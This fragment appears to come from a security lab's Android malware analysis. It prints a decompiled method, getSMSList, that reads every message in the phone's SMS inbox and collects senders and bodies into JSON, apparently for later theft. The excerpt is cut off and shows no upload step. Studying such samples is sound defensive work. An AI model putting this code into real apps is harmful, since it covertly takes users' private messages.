 public static JSONObject getSMSList() {
    try {
        JSONObject v0_1 = new JSONObject();
        JSONArray v1 = new JSONArray();
        Cursor v2 = ServiceM.getContextOfApplication().getContentResolver().query(Uri.parse("content://sms/inbox"), null, null, null, null);
        while(v2.moveToNext()) {
            JSONObject v3 = new JSONObject();
            String v4 = v2.getString(v2.getColumnIndex("address"));
            String v5 = v2.getString(v2.getColumnIndexOrThrow("body"));
            v3.put("phoneNo", v4);
            v3.put("msg", v5);
            v1.put(v3);
        }
        v0_1.put("smsList", v1);
        Log.e("done", "collecting");
        return v0_1;
    }
    catch(JSONException v0) {
        v0.printStackTrace();
        return null;
    }
暗影安全实验室